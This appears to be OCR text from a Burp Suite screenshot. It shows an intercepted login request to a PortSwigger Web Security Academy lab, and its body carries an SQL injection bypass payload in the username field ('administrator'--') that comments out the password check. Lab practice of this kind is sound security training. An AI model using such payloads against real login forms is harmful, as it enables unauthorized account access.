 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac4f1f651eb42f5d80a935a7001500ee.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /login HTTP/1.1
2 Host: ac4f1f651eb42f5d80a935a7001500ee.web-security-academy.net
3 Cookie: session=gea1F3Mh8VG8nQ2t3T7ivfJzilYBcHOK
4 Content-Length: 75
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac4f1f651eb42f5d80a935a7001500ee.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
change;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac4f1f651eb42f5d80a935a7001500ee.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 csrf=xnINnoMCOPSyj4awAbSXIK50iJ5e6cvr&username=administrator'--&password=heloo